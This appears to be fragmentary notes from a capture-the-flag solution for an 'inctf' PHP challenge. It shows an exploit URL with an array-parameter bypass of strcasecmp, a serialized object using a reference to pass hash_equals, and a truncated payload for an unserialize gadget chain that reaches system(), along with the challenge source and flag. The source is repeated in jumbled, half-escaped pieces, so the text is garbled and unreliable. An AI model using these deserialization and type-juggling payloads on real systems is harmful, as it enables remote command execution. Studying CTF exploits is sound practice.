 35.211.92.233:5432/final.php?key=sT4yH0M3&abc[]=array()&def=O:8:"stdClass":2:{s:4:"flag";s:6:"blabla";s:3:"xyz";R:2;}&ghi=O:4:"Dogs":1:{s:3:"obj";O:4:"Cats":1:{s:3:"cmd";s:13:"
Burp
key?if (isset($_GET['abc'])){ if (!strcasecmp ($_GET['abc'], $flag1)) echo $flag1; else echo 'Aye real vibe killer';}
Warning: strcasecmp() expects parameter 1 to be string, array given in /var/www/html/final.php on line 44
if (isset ($_GET['def'])){ $def = $_GET['def']; $obj = unserialize ($def); $obj->flag = $flag2; if (hash_equals ($obj->xyz, $obj->flag)) echo $flag2; else echo 'Aye real vibe killere!';}
if(isset($_GET['ghi'])){ class Dogs { public $obj; public function __construct(){ $this-> obj = Null; } public function __wakeup(){ $this-> end(); } public function end(){ $this-> obj-> close(); } } class Cats{ public function close(){
system($this-> cmd); } } $data= unserialize($_GET['ghi']); } else echo 'Aye real vibe killerr!';
flag = \$flag2; if (hash_equals (\$obj->xyz, \$obj->flag)) echo \$flag2; else echo 'Aye real vibe killere!';}"; $flag2=" if(isset(\$_GET['ghi'])){ class Dogs { public \$obj; public function __construct(){ \$this-> obj = Null; } public function
__wakeup(){ \$this-> end(); } public function end(){ \$this-> obj-> close(); } } class Cats{ public function close(){ system(\$this-> cmd); } } \$data= unserialize(\$_GET['ghi']); } else echo 'Aye real vibe killerr!';"; echo $start;
if($_GET['key']=="sT4yH0M3"){ echo $flag0; echo "
"; echo "
"; if (isset($_GET['abc'])){ if (!strcasecmp ($_GET['abc'], $flag1)){ echo $flag1; echo "
"; echo "
"; if (isset ($_GET['def'])){ $def = $_GET['def']; $obj = unserialize ($def); $obj->flag = $flag2; if (hash_equals ($obj->xyz, $obj->flag)) { echo $flag2; echo "
"; echo "
"; if(isset($_GET['ghi'])){ class Dogs { public $obj; public function __construct(){ $this-> obj = Null; } public function __wakeup(){ $this-> end(); } public function end(){ $this-> obj-> close(); } } class Cats{ public function close(){
system($this-> cmd); } } $data= unserialize($_GET['ghi']); } else echo "Aye real vibe killerr!"; } else echo "Aye real vibe killere!"; } } else echo 'Aye real vibe killer'; }} $ffflllaaaggg="inctf{Rc3_n_d0wngr4d35_d0n7_g0_W3Ll:}" ?>